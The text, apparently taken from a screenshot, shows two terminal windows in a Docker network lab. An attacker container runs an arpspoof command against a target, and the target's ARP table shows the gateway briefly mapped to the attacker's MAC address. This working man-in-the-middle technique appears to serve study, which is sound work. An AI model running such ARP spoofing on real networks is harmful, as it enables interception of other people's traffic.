 linux — root@6ed36d891528: / — docker exec -it target bash — 89×53
root@6ed36d891528:/# arp -a
? (172.16.238.1) at 02:42:10:6f:0b:16 [ether] on eth0
attacker.linux_lab_network (172.16.238.10) at 02:42:ac:10:ee:0a [ether] on eth0
root@6ed36d891528:/# arp -a
? (172.16.238.1) at 02:42:ac:10:ee:0a [ether] on eth0
attacker.linux_lab_network (172.16.238.10) at 02:42:ac:10:ee:0a [ether] on eth0
root@6ed36d891528:/# arp -a
? (172.16.238.1) at 02:42:10:6f:0b:16 [ether] on eth0
attacker.linux_lab_network (172.16.238.10) at 02:42:ac:10:ee:0a [ether] on eth0
root@6ed36d891528:/# arp -a
? (172.16.238.1) at 02:42:10:6f:0b:16 [ether] on eth0
attacker.linux_lab_network (172.16.238.10) at 02:42:ac:10:ee:0a [ether] on eth0
root@6ed36d891528:/#
cinex — root@f3faa13adf07: / — docker exec -it attacker bash — 126×53
^C^Croot@f3faa13adf07:/# arpspoof -i eth0 -t 172.16.238.11 172.16.238.1
2:42:ac:10:ee:a 2:42:ac:10:ee:b 0806 42: arp reply 172.16.238.1 is-at 2:42:ac:10:ee:a
2:42:ac:10:ee:a 2:42:ac:10:ee:b 0806 42: arp reply 172.16.238.1 is-at 2:42:ac:10:ee:a
2:42:ac:10:ee:a 2:42:ac:10:ee:b 0806 42: arp reply 172.16.238.1 is-at 2:42:ac:10:ee:a
2:42:ac:10:ee:a 2:42:ac:10:ee:b 0806 42: arp reply 172.16.238.1 is-at 2:42:ac:10:ee:a
^CCleaning up and re-arping targets...
2:42:ac:10:ee:a 2:42:ac:10:ee:b 0806 42: arp reply 172.16.238.1 is-at 2:42:10:6f:b:16
2:42:ac:10:ee:a 2:42:ac:10:ee:b 0806 42: arp reply 172.16.238.1 is-at 2:42:10:6f:b:16
2:42:ac:10:ee:a 2:42:ac:10:ee:b 0806 42: arp reply 172.16.238.1 is-at 2:42:10:6f:b:16
2:42:ac:10:ee:a 2:42:ac:10:ee:b 0806 42: arp reply 172.16.238.1 is-at 2:42:10:6f:b:16
2:42:ac:10:ee:a 2:42:ac:10:ee:b 0806 42: arp reply 172.16.238.1 is-at 2:42:10:6f:b:16
root@f3faa13adf07:/#